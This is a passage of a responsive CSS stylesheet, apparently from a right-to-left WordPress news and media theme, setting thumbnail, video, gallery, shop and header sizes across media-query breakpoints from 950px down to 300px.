	.ap-nav a {
    padding: 0 5px;}
#area-books li {
    margin: 10px 45px;
}	
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 275px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:70%;}	
.bot .thumbnail {
height: 140px;}
.bot:hover .thumbnail .bb {
    height: 65%;
}
.bi:hover .thumbnail .bb {
    height: 65%;
}

.apnews.ne_four .polist .item .thumbnail {
height: 190px;}
.apnews .item:hover .bb {
    height: 70%;
}
.apnews.ne_four .polist .slick-arrow {
top: 95px;}
.item-shop {
height: 370px !important;margin: 20px;}
.item-shop .thumbnail {
height: 280px;}


	
}/**********************************/


@media only screen and (max-width:950px){
	.gallery img {height: 135px !important;}
.bb h2 {top: 45px;}
	.biga .thumbnail {height:180px;}
.slde .item .baner-image {
    height: 75px;
        width: 100%;
}

.m-video .right {height:340px;width:65%;}
	.m-video .left {height: 340px;width:33%;}
	.meei ul { max-height:340px;}
	.video-cover {height:340px;}
	.head-video video{height: 340px;}
	.mitem .title{width:40%;}

.woocom-ar .item-shop {
    width:27% !important;height: 355px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 270px;
}



}/**********************************/


@media only screen and (max-width:900px){

.mappi{display: inline;}
.mapp{display: none;}
.mapp a{display: none;}


.sidenav{overflow-y: inherit;}
	.woocom-ar .item-shop {
    width:27% !important;height: 345px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 250px;
}
	
	.mitem {margin: 5px 0;width: 98%;}
	.m-video .right {height:480px;width:100%;}
	.video-cover {height:480px;}
	.head-video video{height:480px;}
	.mitem .title{width:40%;}
	.meei ul { max-height:300px;}
	.m-video .left {height:300px;width:100%;margin:30px 0;}
	
	.gallery img {height: 130px !important;}
	.bb h2 {top: 40px;}
	.biga .thumbnail {height:170px;}
		.ap-single .imed .thumbnail {
height: 500px;}	
.ap-footer .copyright-area .footer-menu {
display: none;
}	
ul.sociale {
    width:400px;
    float: none;
    margin: 0 20%;
    overflow: hidden;
}	
.ap-footer .copyright-area {
    padding: 0px 70px 20px 0px;
}	

.fa-ap,.fa-fc, .fa-in, .fa-tw, .fa-pa, .fa-go, .fa-yo, .fa-rs {
    float: right;
    margin-top: 20px;
}
.copy-bo ul {
    width: 100%;
    padding-right:0;
    text-align: center;
    margin-bottom: 20px;
}
.copy-bo {
    background: none;
}
.app-site {
    width: 500px;
    height: 50px;
    float: none;
    margin:0 14%;
    overflow: hidden;
}
	.slde .item .baner-image {
    height: 70px;
}

.ap-nav a{
font-size: 13px !important;}
#area-books li {
    margin: 10px 35px;
}
.sidebar .ap_slider .item .thumbnail,.ap_news .ap_slider .item .thumbnail {
    height: 400px;}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 260px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:70%;}	
.bot .thumbnail {
height: 130px;}
.bot:hover .thumbnail .bb {
    height: 70%;
}	
.bi:hover .thumbnail .bb {
    height: 70%;
}

.apnews.ne_four .polist .item .thumbnail {
height: 180px;}
.apnews .item:hover .bb {
    height: 75%;
}
.apnews.ne_four .polist .slick-arrow {
top: 95px;}
.item-shop {
height: 360px !important;margin: 20px;}
.item-shop .thumbnail {
height: 270px;}
.thumbnail .fa-play {
    top: -83px;
    left: 36%;
}	
.ap_wid_videos .list .item .thumbnail {
    height: 130px;
}
.fo-canect .aaa,.fo-canect .eee,.fo-canect .ccc{
    width: 99%;margin-bottom: 20px;
}
}/**********************************/


@media only screen and (max-width:850px){
.boott .thumbnail {
    height: 130px;
}	
		.woocom-ar .item-shop {
    width:27% !important;height: 335px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 240px;
}
	
	.m-video .right {height:470px;}
	.video-cover {height:470px;}
	.head-video video{height:470px;}
	.mitem .title{width:40%;}
	
	.gallery img {height: 125px !important;}
		.ap-single .imed .thumbnail {
height: 450px;}	
		.slde .item .baner-image {
    height: 70px;
}

.big .ap_news {
    height: 450px;
}	
.sidebar .ap_slider .item .thumbnail,.ap_news .ap_slider .item .thumbnail,.big .ap_news .ap_slider .item .thumbnail {
    height: 430px;
}
#area-books li {
    margin: 10px 30px;
}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 240px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:75%;}	
.bi:hover .thumbnail .bb {
    height: 75%;
}	

.apnews.ne_four .polist .item .thumbnail {
height: 170px;}
.apnews .item:hover .bb {
    height: 80%;
}
.apnews.ne_four .polist .slick-arrow {
top: 85px;}
.item-shop {
height: 350px !important;margin: 15px;}
.item-shop .thumbnail {
height: 260px;}
.fo-canect {
    padding: 20px 5%;
}

}/**********************************/


@media only screen and (max-width:800px){
.big_header .dropdown {
    top: 90px;
}	

	
		.woocom-ar .item-shop {
    width:27% !important;height: 325px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 230px;
}
	.m-video .right {height:460px;}
	.video-cover {height:460px;}
	.head-video video{height:460px;}
	.mitem .title{width:40%;}
	
	.gallery img {height: 120px !important;}
		.ap-single .imed .thumbnail {
height: 350px;}	
		.slde .item .baner-image {
    height: 65px;
}
	
	.ap_wid_videos {
    height: auto;
}
	.ap_news .ap_wid_videos .list .item {
    padding: 0 0px;}
	.sidebar .ap_slider .item .thumbnail,.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail {
    height: 380px;}
.big_header .ap_header .bars {
    display: inherit;
}
.big_header .ap_header .header_bottom {
    height: 0px;
padding: 0;}

.big_header .ap_header .header_bottom .ap-nav .menu{
    display: none;
}

.big_header .menu_top {
    display: none;
}
.big_header .ap_header .header_top {
    height: 80px;
	padding-top:5px;
}
.big_header .ap_header .header_bottom {
    background: none !important;
    margin-top: -80px;
    border: none;padding-left: 15px;
}
.big_header .ap_header {
    height: 90px;
    margin-bottom: 20px;
	box-shadow: 0 7px 10px rgba(107, 97, 97, 0.49);
}
.big_header .ap_header.active .bars > span:nth-child(2) {
    display: none;
}
.big_header .ap_header .bars {
    top: -4px;
    left: -10px;
    float: left;
}

.big_header .icon-reorder::before {
     color: #fff;}
.big_header .ap_header .ap-search #search-btn {
color: #fff;font-size: 18px;}



#area-books li {
    margin: 10px 25px;
}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 230px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:80%;}

.bot .thumbnail {
height: 120px;}
.bot:hover .thumbnail .bb {
    height: 75%;
}
.bootom-m {
width: 100%;}
.bootom-middl {
    width: 100%;
    margin:10px 0;
}
.bi:hover .thumbnail .bb {
    height: 80%;
}

.apnews.ne_four .polist .item .thumbnail {
height: 150px;}
.apnews .item:hover .bb {
    height: 90%;
}
.apnews.ne_four .polist .slick-arrow {
top: 75px;}
.item-shop {
height: 330px !important;margin: 10px;}
.item-shop .thumbnail {
height: 240px;}

.gall {
width:97%;}
.med{
width:97%;}

.ap_news .ap_wid_videos .list {
    padding: 5px;
    width: 33%;
    float: right;
	margin-right: 2px;
}
.ap_wid_videos .list .item .thumbnail {
    height: 160px;
}
.ap_wid_videos .list .item .thumbnail img {
    width: 100%;
    height: 100%;
}
.med .thumbnail .fa-play {
    top: -100px;
    left: 40%;
}
	.footer-1,.footer-2,.footer-3{width:98%;margin:5px 1%}
.mappi a {
    margin-top:0;
}	
	
}/**********************************/


@media only screen and (max-width:750px){
	
		.woocom-ar .item-shop {
    width:27% !important;height: 310px !important;margin:3%;
}
.woocom-ar .item-shop .thumbnail {
    height: 215px;
}
	.m-video .right {height:430px;}
	.video-cover {height:430px;}
	.head-video video{height:430px;}
	.mitem .title{width:40%;}
	
	.gallery img {height: 115px !important;}
	.bb h2 {top: 40px;}
	.biga .thumbnail {height:220px;}
	.boga .biga{width: 46.5%;}
	
	
		.ap-single .imed .thumbnail {
height:auto;}	
	.slde .item .baner-image {
    height: 65px;
}	
	
.ap_wid_videos .list .item .thumbnail {
    height: 140px;
}
.med .thumbnail .fa-play {
    top: -95px;
    left: 40%;
}	
#area-books li {
    margin: 10px 20px;
}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 220px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:85%;}
.bi:hover .thumbnail .bb {
    height:85%;
}

.apnews.ne_four .polist .item .thumbnail {
height: 130px;}
.apnews .item:hover .bb {
    height: 95%;
}
.apnews.ne_four .polist .slick-arrow {
top: 65px;}
.item-shop {
height: 310px !important;margin: 10px;}
.item-shop .thumbnail {
height: 220px;}
}/**********************************/


@media only screen and (max-width:700px){
	
		.woocom-ar .item-shop {
    width:29% !important;height: 305px !important;margin:2%;
}
.woocom-ar .item-shop .thumbnail {
    height: 200px;
}
	
	
	.shop-right {
    width: 100%;
}
.shop-left {
    float: right;
    width: 100%;
    height: auto;
    margin-right: 0%;
}
		.m-video .right {height:400px;}
	.video-cover {height:400px;}
	.head-video video{height:400px;}
	.mitem .title{width:40%;}
	
	.gallery img {height: 110px !important;}
	.bb h2 {top: 40px;}
	.biga .thumbnail {height:200px;}
.app-site {
margin: 0 9%;}	
.ap-footer .copyright-area {
    padding: 0px 8% 20px 0px;
}	
.slde .item .baner-image {
    height: 85px;
}		
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 210px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:90%;}	
.big .ap_news {
    height: 400px;
}	
.sidebar .ap_slider .item .thumbnail,.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail,.big .ap_news .ap_slider .item .thumbnail {
    height: 370px;
}
#area-books li {
    margin: 10px 10px;
}
div.tab-post strong{padding: 4px 15px 1px 15px;}

.bot .thumbnail {
height: 110px;}
.bot:hover .thumbnail .bb {
    height: 80%;
}
.bi:hover .thumbnail .bb {
    height:90%;
}

.apnews.ne_four .polist .item .thumbnail {
height: 120px;}
.apnews .item:hover .bb {
    height: 100%;
}
.apnews.ne_four .polist .slick-arrow {
top: 55px;}
.item-shop {
height: 300px !important;margin: 10px;}
.item-shop .thumbnail {
height: 210px;}


}/**********************************/


@media only screen and (max-width:650px){
.boott .thumbnail {
    height: 100px;
}	
		.woocom-ar .item-shop {
    width:40% !important;height: 325px !important;margin:5%;
}
.woocom-ar .item-shop .thumbnail {
    height: 230px;
}
	
	
	.m-video .right {height:360px;}
	.video-cover {height:360px;}
	.head-video video{height:360px;}
	.mitem .title{width:40%;}
	
	.gallery img {height: 100px !important;}
	.bb h2 {top:30px;}
	.biga .thumbnail {height:190px;}
	.comment-text .left {
    width: 80%;
}
.app-site {
margin: 0 6%;}	
.ap-footer .copyright-area {
    padding: 0px 6% 20px 0px;
}		
	
.slde .item .baner-image {
    height: 80px;
}		
	.ap_news .ap_wid_videos .list {
    width: 32%;margin-right:7px;
}
	
.ap_wid_videos .list .item .thumbnail {
    height: 130px;
}
.med .thumbnail .fa-play {
    top: -85px;
    left: 38%;
}
	
#area-books li {
    margin: 10px 5px;
}
.apnews.ne_three .polist .item .thumbnail {
    width: 35%;height: 120px;
}	
.apnews .item:hover .bb {
    height: 90%;
}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 190px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:95%;}

.bot .thumbnail {
height: 100px;}
.bot:hover .thumbnail .bb {
    height: 85%;
}
.bi:hover .thumbnail .bb {
    height:95%;
}


.apnews.ne_four .polist .item .thumbnail {
height: 110px;}
.apnews .item:hover .bb {
    height: 120px;
}
.apnews.ne_four .polist .slick-arrow {
top: 55px;}
.item-shop {
height: 290px !important;margin:5px;}
.item-shop .thumbnail {
height: 200px;}

.app-site {
    margin: 0 2%;
}
}/**********************************/	
	
	
@media only screen and (max-width:600px){
	
	.woocom-ar .item-shop {
    width:40% !important;height: 315px !important;margin:5%;
}
.woocom-ar .item-shop .thumbnail {
    height: 220px;
}
	
	
	.m-video .right {height:320px;}
	.video-cover {height:320px;}
	.head-video video{height:320px;}
	
	ol.commentlist .comment-body .comment.bypostauthor::before, ol.commentlist .comment-body .comment.comment-author-hawre::before, ol.commentlist .comment-body .commentmetadata {
    height: auto;
}
.comment_like .sl-wrapper {
    width: 120px;
}
	.gallery a {width: 30%;margin: 1.5%;}
	.gallery img {height: 120px !important;}
	.bb h2 {top:25px;}
	.biga .thumbnail {height:180px;}
.app-site {
    margin: 0 0%;
    width: 100%;
    height: auto;
}
.ap-footer .copyright-area {
    padding: 0px 0% 20px 0px;
}

.app-site .google,.app-site .sibe,	.app-site .bazar{
	float: left;
width: 100%;
margin-left: 35%;
}
	
	.slde .item .baner-image {
    height:70px;
}
	
	.ap_news .ap_wid_videos .list {
    width: 48%;margin-right:7px;
}
	
.ap_wid_videos .list .item .thumbnail {
    height: 170px;
}
.med .thumbnail .fa-play {
    top: -110px;
    left: 38%;
}	
	
	
	#area-books li {
    margin: 10px 20px;
}
.apnews.ne_three .polist .item .thumbnail {
    width: 40%;height: 110px;
}
.big .ap_news {
    height:350px;
}	
.sidebar .ap_slider .item .thumbnail,.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail,.big .ap_news .ap_slider .item .thumbnail {
    height: 320px;
}
.tab-post .left,.tab-post .right {
    display: none;
}
div.tab-post strong {

font-size: 14px !important;}

.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: 180px;}
.bar:hover .thumbnail .bb,.bic:hover .thumbnail .bb {
height:100%;}
.bic .det p{margin-bottom: 15px;}

.bot .thumbnail {
height: 90px;}
.bot:hover .thumbnail .bb {
    height: 90%;
}
.bi:hover .thumbnail .bb {
    height:100%;
}


.apnews.ne_four .polist .item .thumbnail {
height: 100px;}
.apnews .item:hover .bb {
    height: 120px;
}
.apnews.ne_four .polist .slick-arrow {
top: 45px;}
.item-shop {
height: 280px !important;margin:5px;}
.item-shop .thumbnail {
height: 190px;}

.title-shop h2 a,.apnews.ne_four .polist .item .det h2 {
    font-size: 12px;
    font-family: Sans_Light;
	line-height: 20px;
	font-weight: normal;
}
.sidebar-box {
    margin-bottom: 20px;
}
.sidebar .sidebar-box {
    margin-bottom:30px;
}
}/**********************************/


@media only screen and (max-width:550px){
	.links-cat {width:93%;height: auto !important;}
	.woocom-ar .item-shop {
    width:40% !important;height: 305px !important;margin:5%;
}
.ap-single .excerpt {
    width: 100%;
    margin: 0;
    margin-top: 15px;
}
.woocom-ar .item-shop .thumbnail {
    height: 210px;
}
	
	.left .meei .track .handle, .left .meei .track.dragging .handle {
    width: 4px;
}
		.m-video .right {height:300px;}
	.video-cover {height:300px;}
	.head-video video{height:300px;}
	.mitem .title{width:40%;}	
	
	.comment-body a.comment-reply-link {
    top: 10px;}
	.comments-titr {
    font-size: 12px;
}ol.commentlist .comment-body .comment p {
    font: 11px Sans_Light;
}
	.commentmetadata a,.comment-body cite.fn {
    font: 10px Num_Light;}
	.gallery img {height: 100px !important;}
	.bb h2 {top:15px;}
	.biga .thumbnail {height:170px;}
	.comment-text .left {
    width: 75%;
}
	.slde .item .baner-image {
    height:65px;
}
.app-site .google, .app-site .sibe, .app-site .bazar {
    margin-left: 30%;
}
	
.ap_wid_videos .list .item .thumbnail {
    height: 150px;
}
.med .thumbnail .fa-play {
    top: -100px;
    left: 38%;
}		
	
	#area-books li {
    margin: 10px 12px;
}	
.apnews.ne_three .polist .item .thumbnail {
    width: 45%;height: 100px;
}	
div.tab-post {
margin-top: 2px;
}	
div.tab-post strong {
padding: 4px 0;
width: 32%;
text-align: center;
border-radius: 3px;
}

div.tab-post strong:hover{
background-color: #fafafa;
}
div.tab-post strong.active{box-shadow:inset 0 -50px 0 rgb(239, 239, 239);}
.boxe-tab {
    margin-top: -10px;
}
.boxe-a .right {
 width: 100%;
margin-bottom: 25px;
border-bottom: 2px dotted #eee;
padding-bottom: 20px;
}
.bar .thumbnail,.bic .thumbnail,.bi .thumbnail {
height: auto;}
.bar .thumbnail img,.bic .thumbnail img,.bi .thumbnail img{
    position: relative;
}
.bar .thumbnail .bb,.bic .thumbnail .bb{
    display: none;
}
.boxe-a .left,.bic .thumbnail,.top .bi{
    width: 100%;
    margin-right: 0;
}
.bic .det p{font-size: 11px;}
.top .bic {
    margin: 0;
}
.bic .det{
 width: 100%;
margin-bottom: 25px;
border-bottom: 2px dotted #eee;
padding-bottom: 20px;margin-right: 0;
}

.bottom .bot {
    width: 49%;
    height: 250px;
	border-bottom: 2px dotted #eee;
	margin-bottom: 25px;
	padding-bottom: 20px;
}

.bot .thumbnail {
height:170px;}
.bot:hover .thumbnail .bb {
    height:55%;
}

.bi .thumbnail .bb {
    position: relative;
    background: #fff;
	border-bottom: 2px dotted #eee;
	margin-bottom: 15px;
	padding-bottom: 25px;
}
.bi .thumbnail .bb h2 a {
    color: #444 !important;
}
.bi .thumbnail .bb h2 {
    top: 0;
	padding: 10px 5px;
    position: relative;
}
.bi .bb .clockb{
	color: #444 !important;
}

.apnews.ne_four .polist .item .thumbnail {
height: 90px;}
.apnews .item:hover .bb {
    height: 120px;
}
.apnews.ne_four .polist .slick-arrow {
top: 45px;}
.item-shop {
height: 270px !important;margin:3px;}
.item-shop .thumbnail {
height: 180px;}

.sidebar-box {
    margin-bottom:10px;
}
.sidebar .sidebar-box {
    margin-bottom:30px;
}


}/**********************************/


@media only screen and (max-width:500px){
	
	.woocom-ar .item-shop {
    width:45% !important;height: 305px !important;margin:2%;
}
.woocom-ar .item-shop .thumbnail {
    height: 210px;
}
	
	
		.m-video .right {height:270px;}
	.video-cover {height:270px;}
	.head-video video{height:270px;}
	.mitem .title{width:40%;}	
	
	
	.gallery img {height: 90px !important;}
	.bb h2 {top:80px;}
	.biga .thumbnail {height:290px;}
	.boga .biga{width:98.5%;margin: 1.85%;}
	.ap-single .conteneur_barre_outils .soc{float: right;position: absolute;}
	.fontsize{float: right;margin-top: 40px;}
	.ap-single .conteneur_barre_outils .fontsize .plustext, .ap-single .conteneur_barre_outils .fontsize .minustext {
	float: right;}
	.report {margin-right: 0px;}
	.breadpo {
    position: absolute;
}
	.slde .item .baner-image {
    height:60px;
}
.app-site .google, .app-site .sibe, .app-site .bazar {
    margin-left:28%;
}

		#area-books li {
    margin: 10px 5px;
}
.ap_header .inn .ap-search {
    margin: auto auto auto 10px;
}

	.ap_header .inn .header_right {
    width: 220px;}
.big_header .ap_logo {
width: 60%;}
.big_header .ap_logo .logo img {
    vertical-align: top;
    width: 250px;
    height: 70px;
}

.big .ap_news {
    height:300px;
}	
.sidebar .ap_slider .item .thumbnail,.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail,.big .ap_news .ap_slider .item .thumbnail {
    height: 270px;
}
.ap_news .ap_slider .item .det h2 {
font-size: 16px;
}
.apnews.ne_three .polist .item .det p {
    font-size: 11px;
}

.bottom .bot {
    height: 230px;
}

.bot .thumbnail {
height:150px;}
.bot:hover .thumbnail .bb {
    height:60%;
}
div.tab-post strong {
    width:48%;
}

}/**********************************/


@media only screen and (max-width:450px){
	
	.woocom-ar .item-shop {
    width:45% !important;height: 285px !important;margin:2%;
}
.woocom-ar .item-shop .thumbnail {
    height:190px;
}
	
	
	.m-video .right {height:240px;}
	.video-cover {height:240px;}
	.head-video video{height:240px;}
	.mitem .title{width:40%;}
	
	.sl-wrapper {
    float: right;
}
.comment_like {
    width: 100%;
}
	.gallery a {width:46%;margin:2%;}
	.gallery img {height: 120px !important;}
	.bb h2 {top:70px;}
	.biga .thumbnail {height:270px;}
	.comment-text .left {
    width: 70%;
}
	.ap_news .ap_wid_videos .list {
    width: 48%;margin-right:7px;
}
.app-site .google, .app-site .sibe, .app-site .bazar {
    margin-left:25%;
}	
.ap_wid_videos .list .item .thumbnail {
    height: 130px;
}
.med .thumbnail .fa-play {
    top: -90px;
    left: 38%;
}	
		#area-books li {
    margin: 10px 30px;
}
.apnews.ne_three .polist .item .det p {
    font-size: 10px;
}
.bottom .bot {
    height: 210px;
}

.bot .thumbnail {
height:130px;}
.bot:hover .thumbnail .bb {
    height:65%;
}


.apnews.ne_four .polist .item .thumbnail {
    height: 260px;
}
.apnews .item:hover .bb {
    height: 130px;
}
.apnews.ne_four .polist .slick-arrow {
    top: 125px;
}

.item-shop {
height: 370px !important;margin:15px;}
.item-shop .thumbnail {
height: 280px;}

.title-shop h2 a, .apnews.ne_four .polist .item .det h2 {
font-size: 16px;font-family: Parastoo;}
div.tab-post strong {
    width:47%;
}
ul.sociale {
    width: 100%;
    margin: 0 10%;
}

}/**********************************/


@media only screen and (max-width:400px){
	
.big_header .dropdown {
    top: 80px;
}	
	.woocom-ar .item-shop {
    width:90% !important;height:415px !important;margin:5%;
}
.woocom-ar .item-shop .thumbnail {
    height:320px;
}
	
	
	.m-video .right {height:220px;}
	.video-cover {height:220px;}
	.head-video video{height:220px;}

.video-cover i {
    top: 36%;
font-size: 35px;
width: 80px;
height: 55px;
line-height: 55px;
}
	
	.gallery img {height: 110px !important;}
	.bb h2 {top:50px;}
	.biga .thumbnail {height:230px;}
.comment-text .left {
    width:100%;margin-top: 20px;
}
.comment-text .right {
    width: 70px;
    float: none;
    margin: 0 auto;
}
	
#commentform input[type="text"] {
width: 98%;margin: 10px 0 0px 1%;}
.comment-submit {
width: 98%;margin-top: 10px;}
ul.sociale {
    margin: 0 0%;
}
.slde .item .baner-image {
    height:60px;
}
	.ap_news .ap_wid_videos .list {
    margin-right:5px;
}
.ap_wid_videos .list .item .thumbnail {
    height: 120px;
}
.med .thumbnail .fa-play {
    top: -80px;
    left: 38%;
}	
	
.app-site .google, .app-site .sibe, .app-site .bazar {
    margin-left:23%;
}	
.title-shop h2 a, .apnews.ne_four .polist .item .det h2,.bal h2,.bar .det h2,.timeline .polist .info-txt .info-txt-titre h2,.apnews.ne_three .polist .item .det h2 {
    font-size: 14px;
}	
div.tab-post strong {
    width:48%;
}	
	
		#area-books li {
    margin: 10px 15px;
}
.apnews .item .bb,.apnews.ne_three .polist .item .det p {
    display: none;
}	
.apnews.ne_three .polist .item .thumbnail {
    width: 55%;
    height: 90px;
}

.big_header .ap_logo .logo img {
    vertical-align: top;
    width: 200px;
    height: 60px;
}	
.big_header .ap_header {
    height: 80px;
    margin-bottom: 10px;
}
.ap_news .ap_slider .item .det p{
	display: none;
}
.sidebar .ap_slider .item .thumbnail,.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail,.ap_news .ap_slider .item .det h2 {
font-size: 14px;
line-height: 25px;
}

.big .ap_news {
    height:270px;
}	
.sidebar .ap_slider .item .thumbnail,.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail,.big .ap_news .ap_slider .item .thumbnail {
    height: 240px;
}

.bottom .bot {
    height: 190px;
}

.bot .thumbnail {
height:120px;}
.bot:hover .thumbnail .bb {
    height:70%;
}
.bot .det h2{
font-family: Sans_Light;}

.apnews.ne_four .polist .item .thumbnail {
    height: 240px;
}
.apnews.ne_four .polist .slick-arrow {
    top: 105px;
}
.suond-a .wp-playlist-current-item {
    height: auto !important;
}
.wp-playlist-caption {
    max-width:100%;
    width: 100%;
}
.suond-a h5 {
    margin-right: 30px;
    margin-top: 175px;
}
.suond-a .wp-playlist .wp-playlist-current-item img {
    float: right !important;
    max-width: 230px !important;
}
.toop .thumbnail {
    height: 200px;
}
.boott {
    width: 100%;
}
.boott .thumbnail {
    height: 150px;
}
.boott .det h2 {
    font-weight: bold;
    font-size: 14px;
    margin: 10px 5px;
}
}/**********************************/


@media only screen and (max-width:350px){
.big_header .ap_logo .logo img {
    position: absolute;
}	
	.woocom-ar .item-shop {
    width:90% !important;height:385px !important;margin:5%;
}
.woocom-ar .item-shop .thumbnail {
    height:290px;
}
	
	
	.attachment-shop_single.wp-post-image {
    width: 250px;
    height: auto !important;
}
	.mitem .thumbnail {
    width: 130px;
}
.mitem .thumbnail .fa-play {
left: 40px;}

	.mitem .title h2 a {
    font-size: 12px;}
	
	.video-cover i {
    top: 33%;right: 30%;
}
.mitem .title {
    width:100%;
}	
	.m-video .right {height:160px;}
	.video-cover {height:160px;}
	.head-video video{height:160px;}
	
	.gallery img {height: 90px !important;}
	.bb h2 {top:30px;}
	.biga .thumbnail {height:210px;}
	
	.slde .item .baner-image {
    height:75px;
}

.app-site .google, .app-site .sibe, .app-site .bazar {
    margin-left:20%;
}
	.ap_news .ap_wid_videos .list {
    width:99%;margin-right:5px;
}
	
.ap_wid_videos .list .item .thumbnail {
    height: 190px;
}
.med .thumbnail .fa-play {
    top: -120px;
    left: 43%;
}		
	
div.tab-post strong {
    width:47%;
}	
			#area-books li {
    margin: 10px 5px;
}
	.ap_header .inn .header_right {
    width: 220px;}
.big .ap_news {
    height:240px;
}	
.gall .ap_news .ap_slider .item .thumbnail ,.ap_news .ap_slider .item .thumbnail,.big .ap_news .ap_slider .item .thumbnail {
    height: 210px;
}	
.apnews.ne_three .polist .item .det .met span.cat {
    display: none;
}
.bottom .bot {
    height: 180px;
}

.bot .thumbnail {
height:100px;}
.bot .thumbnail .bb {
    display: none;
}
.apnews.ne_four .polist .item .thumbnail {
    height: 200px;
}
.apnews.ne_four .polist .slick-arrow {
    top: 95px;
}

.mitem {
padding:0;height:auto;width: 100%;}
.mitem .thumbnail {
    width: 100%;
    height: 190px;
}
.mitem .thumbnail .fa-play {
top: -120px;left: 120px;}
.medii .ap-single {
margin: 0px auto;}


}/**********************************/


@media only screen and (max-width:300px){
.ap_header .inn .ap-search {
    margin-left: 5px;
    width: 30px;
}
.big_header .toggle {
    margin-top: 5px;
}
.toggle {
    margin-top: 10px;
}	
	
	.woocom-ar .item-shop {
    width:90% !important;height:335px !important;margin:5%;
}
.woocom-ar .item-shop .thumbnail {
    height:240px;
}
	.mitem .thumbnail {
    width: 100%;
    height: 160px;
}
.mitem .thumbnail .fa-play {
top: -100px;left: 100px;}
	
	
	.m-video .right {height:150px;}
	.video-cover {height:130px;}
	.head-video video{height:130px;}

	.gallery img {height:80px !important;}
	.bb h2 {top:20px;}
	.biga .thumbnail {height:190px;}
	.slde .item .baner-image {
    height:70px;
}
.ap_wid_videos .list .item .thumbnail {
    height: 170px;
}
.med .thumbnail .fa-play {
    top: -100px;
    left: 43%;
}	
	
			#area-books li {
    margin: 10px -5px;
}
.bottom .bot {
    height:auto;
	width: 100%;
}
.bot .thumbnail {
    height: auto;
}
.apnews.ne_four .polist .item .thumbnail {
    height: 170px;
}
.apnews.ne_four .polist .slick-arrow {
    top:30%;
}
}/**********************************/